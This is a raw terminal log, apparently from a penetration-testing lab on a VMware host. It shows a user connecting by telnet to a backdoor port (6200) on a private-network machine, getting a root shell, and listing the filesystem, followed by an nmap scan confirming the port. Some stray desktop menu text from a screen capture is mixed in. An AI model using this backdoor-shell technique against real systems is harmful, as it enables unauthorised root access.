 ┌──(kali㉿kali)-[~]
└─$ telnet 192.168.197.135 6200 1 ⨯
Trying 192.168.197.135...
Connected to 192.168.197.135.
Escape character is '^]'.
id;
uid=0(root) gid=0(root)
: command not found
ls
: command not found
ls;
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
: command not found
pwd;
/
: command not found
Folder
Actions Edit View Help
Home
(kali kali)-[~]
6200 192.168.197.135 130
Starting Nmap 7.91 ( https://nmap.org ) at 2022-10-03 17:23 IST
Initiating ARP Ping Scan at 17:23
Scanning 192.168.197.135 [1 port]
Completed ARP Ping Scan at 17:23, 0.04s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 17:23
Completed Parallel DNS resolution of 1 host. at 17:23, 0.01s elapsed
Initiating Connect Scan at 17:23
Scanning 192.168.197.135 [1 port]
Discovered open port 6200/tcp on 192.168.197.135
Completed Connect Scan at 17:23, 0.00s elapsed (1 total ports)
Nmap scan report for 192.168.197.135
Host is up (0.00025s latency).
PORT STATE SERVICE
6200/tcp open lm-x
MAC Address: 00:0C:29:48:90:78 (VMware)
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.14 seconds
Raw packets sent: 1 (28B) | Rcvd: 1 (28B)
(kali kali)-[~]